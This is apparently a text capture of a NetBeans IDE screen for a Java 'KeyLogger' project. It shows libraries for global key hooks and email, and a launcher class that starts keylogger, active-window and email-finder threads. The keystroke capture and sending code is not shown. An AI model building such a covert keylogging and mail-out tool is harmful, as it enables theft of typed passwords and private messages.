 KeyLogger - NetBeans IDE 8.2
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
Files
Projects
Basic1
dbtraining
dbtraining
email
Gui Keylogger
KeyLogger
Source Packages
Test Packages
Libraries
C:\Users\Vaibhav Biturwar\Desktop\
jnativehook-2.1.0.jar
mysql-connector-java-5.1.34-bin.jar
jna-3.2.5.jar
jna-3.3.0-platform.jar
mail.jar
activation.jar
JDK 1.8 (Default)
Test Libraries
Words
main - Navigator
Members <empty>
Starting
main(String[] arguments)
appscreen.java KeyLogger.java Starting.java inside.java finder1.java email.java
Source History
1 /*
2 * To change this license header, choose License Headers in Project Properties.
3 * To change this template file, choose Tools | Templates
4 * and open the template in the editor.
5 */
6
7 /**
8 *
9 * @author Vaibhav Biturwar
10 */
11 public class Starting {
12 public static void main(String arguments[]) //throws IOException, NativeHookException
13 {
14 appscreen a=new appscreen();
15 KeyLogger k=new KeyLogger();
16 finder1  f=new finder1();
17
18 Thread logger=new Thread(k);
19 Thread active_screen=new Thread(a);
20 Thread finderemail=new Thread(a);
21
22
23 logger.start();
24 active_screen.start();
25 finderemail.start();
26
27 }
28 }
29
30
31
Starting main k
Output
KeyLogger (run) 15:41 INS
ENG